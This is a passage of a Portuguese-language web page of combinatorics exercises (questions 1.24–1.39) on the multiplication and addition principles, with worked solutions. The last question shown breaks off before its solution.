</div>
<div id="e24-Ch1.Sx8.p48" class="ltx_para ltx_noindent">
<p class="ltx_p">É preciso enviar 6 cartas urgentes. De quantas maneiras isso pode ser feito,
se há três mensageiros disponíveis e cada carta pode ser entregue a qualquer
um deles?</p>
</div>
<div id="e24-Ch1.Sx8.p49" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Decompomos a entrega em 6 etapas: para a 1<sup class="ltx_sup">a</sup> carta,
escolhemos um dos 3 mensageiros; para a 2<sup class="ltx_sup">a</sup> carta, novamente
um dos 3 (o mesmo mensageiro pode levar várias cartas); e assim por diante,
até a 6<sup class="ltx_sup">a</sup> carta. Pelo MP:</p>
<table id="r24-Ch1.Ex71" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r24-Ch1.Ex71.m1" class="ltx_Math" alttext="\underbrace{3\times 3\times\cdots\times 3}_{6\ \text{fatores}}=3^{6}=729." display="block"><mrow><mrow><munder><munder accentunder="true"><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>⏟</mo></munder><mrow><mn>6</mn><mo lspace="0.350em">⁢</mo><mtext>fatores</mtext></mrow></munder><mo>=</mo><msup><mn>3</mn><mn>6</mn></msup><mo>=</mo><mn>729</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">Atenção ao papel de cada número: é “para cada <em class="ltx_emph ltx_font_italic">carta</em>, um mensageiro”
(base 3, expoente 6), e não o contrário — <math id="r24-Ch1.Sx10.p47.m1" class="ltx_Math" alttext="6^{3}" display="inline"><msup><mn>6</mn><mn>3</mn></msup></math> contaria outra coisa.</p>
</div>
<div id="r24-Ch1.Sx10.p48" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 729 maneiras.</p>
</div>
<div id="r24-Ch1.Sx10.p49" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q25">
<p class="qnum">Questão 1.25</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e25-Ch1.Sx8.p50" class="ltx_para ltx_noindent">
<p class="ltx_p">Uma pessoa tem 7 livros de matemática e outra tem 9. De quantos modos podem
trocar um livro de uma por um livro da outra?</p>
</div>
<div id="e25-Ch1.Sx8.p51" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r25-Ch1.Sx10.p49.m1" class="ltx_Math" alttext="7\times 9=63" display="inline"><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn></mrow><mo>=</mo><mn>63</mn></mrow></math>.</p>
</div>
<div id="r25-Ch1.Sx10.p50" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 63 modos.</p>
</div>
<div id="r25-Ch1.Sx10.p51" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q26">
<p class="qnum">Questão 1.26</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e26-Ch1.Sx8.p52" class="ltx_para ltx_noindent">
<p class="ltx_p">Numa estação ferroviária há <math id="e26-Ch1.Sx8.p52.m1" class="ltx_Math" alttext="m" display="inline"><mi>m</mi></math> semáforos. Quantos sinais diferentes podem
ser dados, se cada semáforo tem três estados: vermelho, amarelo e verde?</p>
</div>
<div id="e26-Ch1.Sx8.p53" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um “sinal” da estação é a configuração conjunta dos <math id="r26-Ch1.Sx10.p51.m1" class="ltx_Math" alttext="m" display="inline"><mi>m</mi></math> semáforos.
Examinemos os casos pequenos: com <math id="r26-Ch1.Sx10.p51.m2" class="ltx_Math" alttext="m=1" display="inline"><mrow><mi>m</mi><mo>=</mo><mn>1</mn></mrow></math> semáforo há 3 sinais (vermelho,
amarelo, verde); com <math id="r26-Ch1.Sx10.p51.m3" class="ltx_Math" alttext="m=2" display="inline"><mrow><mi>m</mi><mo>=</mo><mn>2</mn></mrow></math>, cada um dos 3 estados do primeiro combina-se com
os 3 do segundo: <math id="r26-Ch1.Sx10.p51.m4" class="ltx_Math" alttext="3\times 3=9" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>9</mn></mrow></math> sinais. Em geral, cada semáforo é uma etapa com
3 opções, independentes entre si; pelo MP,</p>
<table id="r26-Ch1.Ex72" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r26-Ch1.Ex72.m1" class="ltx_Math" alttext="\underbrace{3\times 3\times\cdots\times 3}_{m\ \text{fatores}}=3^{m}." display="block"><mrow><mrow><munder><munder accentunder="true"><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>⏟</mo></munder><mrow><mi>m</mi><mo lspace="0.350em">⁢</mo><mtext>fatores</mtext></mrow></munder><mo>=</mo><msup><mn>3</mn><mi>m</mi></msup></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r26-Ch1.Sx10.p52" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r26-Ch1.Sx10.p52.m1" class="ltx_Math" alttext="3^{m}" display="inline"><msup><mn>3</mn><mi>m</mi></msup></math> sinais.</p>
</div>
<div id="r26-Ch1.Sx10.p53" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q27">
<p class="qnum">Questão 1.27</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e27-Ch1.Sx8.p54" class="ltx_para ltx_noindent">
<p class="ltx_p">Em certo Estado não havia dois habitantes com a mesma quantidade de dentes.
Qual pode ser a população máxima desse Estado, se o número máximo de dentes é
32?</p>
</div>
<div id="e27-Ch1.Sx8.p55" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">As quantidades possíveis de dentes são <math id="r27-Ch1.Sx10.p53.m1" class="ltx_Math" alttext="0,1,2,\dots,32" display="inline"><mrow><mn>0</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>32</mn></mrow></math>: são 33 valores; cada
habitante deve ter um valor diferente.</p>
</div>
<div id="r27-Ch1.Sx10.p54" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 33 habitantes.</p>
</div>
<div id="r27-Ch1.Sx10.p55" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q28">
<p class="qnum">Questão 1.28</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e28-Ch1.Sx8.p56" class="ltx_para ltx_noindent">
<p class="ltx_p">As placas de automóvel são formadas por uma, duas ou três letras seguidas de
quatro algarismos. Determine a quantidade total dessas placas, utilizando as
32 letras do alfabeto russo.</p>
</div>


<h3 class="ltx_title ltx_title_section">Questões</h3>

<div id="e28-Ch1.Sx9.p1" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Partes literais: <math id="r28-Ch1.Sx10.p55.m1" class="ltx_Math" alttext="32+32^{2}+32^{3}=32+1024+32\,768=33\,824" display="inline"><mrow><mrow><mn>32</mn><mo>+</mo><msup><mn>32</mn><mn>2</mn></msup><mo>+</mo><msup><mn>32</mn><mn>3</mn></msup></mrow><mo>=</mo><mrow><mn>32</mn><mo>+</mo><mn>1024</mn><mo>+</mo><mn>32 768</mn></mrow><mo>=</mo><mn>33 824</mn></mrow></math>. Cada uma
combina-se com <math id="r28-Ch1.Sx10.p55.m2" class="ltx_Math" alttext="10^{4}" display="inline"><msup><mn>10</mn><mn>4</mn></msup></math> sequências de algarismos:</p>
<table id="r28-Ch1.Ex73" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r28-Ch1.Ex73.m1" class="ltx_Math" alttext="33\,824\times 10^{4}=338\,240\,000." display="block"><mrow><mrow><mrow><mn>33 824</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>4</mn></msup></mrow><mo>=</mo><mn>338 240 000</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r28-Ch1.Sx10.p56" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 338 240 000 placas.</p>
</div>
<div id="r28-Ch1.Sx10.p57" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q29">
<p class="qnum">Questão 1.29</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e29-Ch1.Sx9.p2" class="ltx_para ltx_noindent">
<p class="ltx_p">O saguão do prédio sede de uma multinacional possui quatro portas, uma em cada
uma das direções Norte, Sul, Leste e Oeste. De quantas maneiras distintas uma
pessoa dispõe para entrar e sair do prédio por uma dessas portas?</p>
</div>
<div id="e29-Ch1.Sx9.p3" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A pessoa pode entrar por qualquer uma das 4 portas <span class="ltx_text ltx_font_bold">e</span> sair por qualquer
uma das 4 portas. Pelo MP: <math id="r29-Ch1.Sx10.p57.m1" class="ltx_Math" alttext="4\times 4=16" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>16</mn></mrow></math>.</p>
</div>
<div id="r29-Ch1.Sx10.p58" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 16 maneiras.</p>
</div>
<div id="r29-Ch1.Sx10.p59" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q30">
<p class="qnum">Questão 1.30</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e30-Ch1.Sx9.p4" class="ltx_para ltx_noindent">
<p class="ltx_p">Dois dados, um vermelho e outro verde, são lançados. Quantos são os possíveis
resultados distintos? Quantos são os possíveis resultados distintos se os dois
dados devem apresentar resultados diferentes?</p>
</div>
<div id="e30-Ch1.Sx9.p5" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Cada dado tem 6 faces; pelo MP: <math id="r30-Ch1.Sx10.p59.m1" class="ltx_Math" alttext="6\times 6=36" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>36</mn></mrow></math> resultados. Se os resultados
devem ser diferentes, o segundo dado tem apenas 5 opções: <math id="r30-Ch1.Sx10.p59.m2" class="ltx_Math" alttext="6\times 5=30" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>30</mn></mrow></math>.</p>
</div>
<div id="r30-Ch1.Sx10.p60" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 36 resultados; 30 com faces diferentes.</p>
</div>
<div id="r30-Ch1.Sx10.p61" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q31">
<p class="qnum">Questão 1.31</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e31-Ch1.Sx9.p6" class="ltx_para ltx_noindent">
<p class="ltx_p">A ligação entre as cidades de Itapipoca e Peritoró pode ser feita por vias
ferroviária, marítima, rodoviária e aérea. De quantas maneiras distintas uma
pessoa pode fazer a viagem Itapipoca–Peritoró–Itapipoca sem utilizar na volta
o mesmo meio de transporte utilizado na ida?</p>
</div>
<div id="e31-Ch1.Sx9.p7" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Para a ida há 4 escolhas de meio de transporte; para a volta, qualquer meio
exceto o da ida: 3 escolhas. Pelo MP: <math id="r31-Ch1.Sx10.p61.m1" class="ltx_Math" alttext="4\times 3=12" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>12</mn></mrow></math>.</p>
</div>
<div id="r31-Ch1.Sx10.p62" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 12 maneiras.</p>
</div>
<div id="r31-Ch1.Sx10.p63" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q32">
<p class="qnum">Questão 1.32</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e32-Ch1.Sx9.p8" class="ltx_para ltx_noindent">
<p class="ltx_p">Qual é, aproximadamente, o número de sequências distintas de caras e coroas que
podemos obter ao lançarmos uma moeda 100 vezes? (Considere <math id="e32-Ch1.Sx9.p8.m1" class="ltx_Math" alttext="2^{10}\approx 10^{3}" display="inline"><mrow><msup><mn>2</mn><mn>10</mn></msup><mo>≈</mo><msup><mn>10</mn><mn>3</mn></msup></mrow></math>.)</p>
</div>
<div id="e32-Ch1.Sx9.p9" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Cada lançamento tem 2 resultados possíveis; pelo MP o total é</p>
<table id="r32-Ch1.Ex74" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r32-Ch1.Ex74.m1" class="ltx_Math" alttext="2^{100}=\left(2^{10}\right)^{10}\approx\left(10^{3}\right)^{10}=10^{30}." display="block"><mrow><mrow><msup><mn>2</mn><mn>100</mn></msup><mo>=</mo><msup><mrow><mo>(</mo><msup><mn>2</mn><mn>10</mn></msup><mo>)</mo></mrow><mn>10</mn></msup><mo>≈</mo><msup><mrow><mo>(</mo><msup><mn>10</mn><mn>3</mn></msup><mo>)</mo></mrow><mn>10</mn></msup><mo>=</mo><msup><mn>10</mn><mn>30</mn></msup></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r32-Ch1.Sx10.p64" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> Cerca de <math id="r32-Ch1.Sx10.p64.m1" class="ltx_Math" alttext="10^{30}" display="inline"><msup><mn>10</mn><mn>30</mn></msup></math> sequências.</p>
</div>
<div id="r32-Ch1.Sx10.p65" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q33">
<p class="qnum">Questão 1.33</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e33-Ch1.Sx9.p10" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos são os números que podemos formar com todos os dígitos
<math id="e33-Ch1.Sx9.p10.m1" class="ltx_Math" alttext="1,1,1,1,1,1,1,2" display="inline"><mrow><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>2</mn></mrow></math> e <math id="e33-Ch1.Sx9.p10.m2" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math>?</p>
</div>
<div id="e33-Ch1.Sx9.p11" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">São números de 9 algarismos com sete 1’s, um 2 e um 3. Basta escolher a
posição do 2 (9 modos) e a posição do 3 (8 modos restantes); as demais
posições recebem 1:</p>
<table id="r33-Ch1.Ex75" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r33-Ch1.Ex75.m1" class="ltx_Math" alttext="9\times 8=72." display="block"><mrow><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>72</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r33-Ch1.Sx10.p66" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 72 números.</p>
</div>
<div id="r33-Ch1.Sx10.p67" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q34">
<p class="qnum">Questão 1.34</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e34-Ch1.Sx9.p12" class="ltx_para ltx_noindent">
<p class="ltx_p">Dispondo das cores verde, amarelo, azul e branco, de quantos modos distintos
podemos pintar 7 casas enfileiradas de modo que cada casa seja pintada de uma
só cor e duas casas vizinhas não sejam pintadas com a mesma cor?</p>
</div>
<div id="e34-Ch1.Sx9.p13" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A primeira casa pode receber qualquer uma das 4 cores. Cada casa seguinte pode
receber qualquer cor exceto a da casa anterior: 3 opções. Pelo MP:</p>
<table id="r34-Ch1.Ex76" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r34-Ch1.Ex76.m1" class="ltx_Math" alttext="4\times 3^{6}=4\times 729=2916." display="block"><mrow><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>3</mn><mn>6</mn></msup></mrow><mo>=</mo><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>729</mn></mrow><mo>=</mo><mn>2916</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r34-Ch1.Sx10.p68" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 2916 modos.</p>
</div>
<div id="r34-Ch1.Sx10.p69" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q35">
<p class="qnum">Questão 1.35</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e35-Ch1.Sx9.p14" class="ltx_para ltx_noindent">
<p class="ltx_p">As antigas placas para automóveis, formadas por duas letras seguidas de quatro
algarismos, foram substituídas por placas com três letras seguidas de quatro
algarismos. Utilizando um alfabeto de 26 letras e supondo que qualquer
sequência de letras e algarismos seja permitida, quantos veículos a mais podem
ser emplacados?</p>
</div>
<div id="e35-Ch1.Sx9.p15" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Sistema novo: <math id="r35-Ch1.Sx10.p69.m1" class="ltx_Math" alttext="26^{3}\times 10^{4}" display="inline"><mrow><msup><mn>26</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>4</mn></msup></mrow></math> placas; sistema antigo: <math id="r35-Ch1.Sx10.p69.m2" class="ltx_Math" alttext="26^{2}\times 10^{4}" display="inline"><mrow><msup><mn>26</mn><mn>2</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>4</mn></msup></mrow></math> placas.
A diferença é</p>
<table id="r35-Ch1.Ex77" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r35-Ch1.Ex77.m1" class="ltx_Math" alttext="26^{3}\cdot 10^{4}-26^{2}\cdot 10^{4}=26^{2}\cdot 10^{4}(26-1)=676\cdot 25%
\cdot 10^{4}=169\,000\,000." display="block"><mrow><mrow><mrow><mrow><msup><mn>26</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>10</mn><mn>4</mn></msup></mrow><mo>−</mo><mrow><msup><mn>26</mn><mn>2</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>10</mn><mn>4</mn></msup></mrow></mrow><mo>=</mo><mrow><mrow><msup><mn>26</mn><mn>2</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>10</mn><mn>4</mn></msup></mrow><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mn>26</mn><mo>−</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mrow><mn>676</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>25</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>10</mn><mn>4</mn></msup></mrow><mo>=</mo><mn>169 000 000</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r35-Ch1.Sx10.p70" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 169 milhões de veículos a mais.</p>
</div>
<div id="r35-Ch1.Sx10.p71" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q36">
<p class="qnum">Questão 1.36</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e36-Ch1.Sx9.p16" class="ltx_para ltx_noindent">
<p class="ltx_p">Dispondo de 5 livros diferentes de Matemática, 6 livros diferentes de Física e
8 livros diferentes de Química, de quantas maneiras podemos escolher um par
(não ordenado) de livros que não sejam da mesma matéria?</p>
</div>
<div id="e36-Ch1.Sx9.p17" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um par Matemática–Física pode ser escolhido de <math id="r36-Ch1.Sx10.p71.m1" class="ltx_Math" alttext="5\times 6=30" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>30</mn></mrow></math> modos; um par
Matemática–Química, de <math id="r36-Ch1.Sx10.p71.m2" class="ltx_Math" alttext="5\times 8=40" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>40</mn></mrow></math> modos; um par Física–Química, de
<math id="r36-Ch1.Sx10.p71.m3" class="ltx_Math" alttext="6\times 8=48" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>48</mn></mrow></math> modos. Pelo AP:</p>
<table id="r36-Ch1.Ex78" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r36-Ch1.Ex78.m1" class="ltx_Math" alttext="30+40+48=118." display="block"><mrow><mrow><mrow><mn>30</mn><mo>+</mo><mn>40</mn><mo>+</mo><mn>48</mn></mrow><mo>=</mo><mn>118</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r36-Ch1.Sx10.p72" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 118 pares.</p>
</div>
<div id="r36-Ch1.Sx10.p73" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q37">
<p class="qnum">Questão 1.37</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e37-Ch1.Sx9.p18" class="ltx_para ltx_noindent">
<p class="ltx_p">Seis livros distintos de Matemática serão arrumados em fila numa estante. De
quantos modos isto pode ser feito se dois determinados livros não devem ficar
lado a lado?</p>
</div>
<div id="e37-Ch1.Sx9.p19" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Total de arrumações: <math id="r37-Ch1.Sx10.p73.m1" class="ltx_Math" alttext="6!=720" display="inline"><mrow><mrow><mn>6</mn><mo>!</mo></mrow><mo>=</mo><mn>720</mn></mrow></math>. Arrumações com os dois livros juntos: tratando
o par como um bloco, <math id="r37-Ch1.Sx10.p73.m2" class="ltx_Math" alttext="5!\times 2!=240" display="inline"><mrow><mrow><mrow><mn>5</mn><mo rspace="0.055em">!</mo></mrow><mo rspace="0.222em">×</mo><mrow><mn>2</mn><mo>!</mo></mrow></mrow><mo>=</mo><mn>240</mn></mrow></math>. Logo,</p>
<table id="r37-Ch1.Ex79" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r37-Ch1.Ex79.m1" class="ltx_Math" alttext="720-240=480." display="block"><mrow><mrow><mrow><mn>720</mn><mo>−</mo><mn>240</mn></mrow><mo>=</mo><mn>480</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r37-Ch1.Sx10.p74" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 480 modos.</p>
</div>
<div id="r37-Ch1.Sx10.p75" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q38">
<p class="qnum">Questão 1.38</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e38-Ch1.Sx9.p20" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantas coleções não vazias e distintas podem ser formadas a partir de cinco
maçãs idênticas e oito laranjas também idênticas?</p>
</div>
<div id="e38-Ch1.Sx9.p21" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Como as maçãs são idênticas entre si e as laranjas são idênticas entre si, uma
coleção fica determinada apenas pelas quantidades de maçãs (0 a 5: 6 opções) e
de laranjas (0 a 8: 9 opções). Pelo MP: <math id="r38-Ch1.Sx10.p75.m1" class="ltx_Math" alttext="6\times 9=54" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn></mrow><mo>=</mo><mn>54</mn></mrow></math> coleções. Excluindo a
coleção vazia: <math id="r38-Ch1.Sx10.p75.m2" class="ltx_Math" alttext="54-1=53" display="inline"><mrow><mrow><mn>54</mn><mo>−</mo><mn>1</mn></mrow><mo>=</mo><mn>53</mn></mrow></math>.</p>
</div>
<div id="r38-Ch1.Sx10.p76" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 53 coleções.</p>
</div>
<div id="r38-Ch1.Sx10.p77" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q39">
<p class="qnum">Questão 1.39</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e39-Ch1.Sx9.p22" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos são os divisores positivos de 64800? Destes, quantos são pares? E
múltiplos de 30?</p>
</div>
<div id="e39-Ch1.Sx9.p23" class="ltx_para ltx_noindent">
</div>
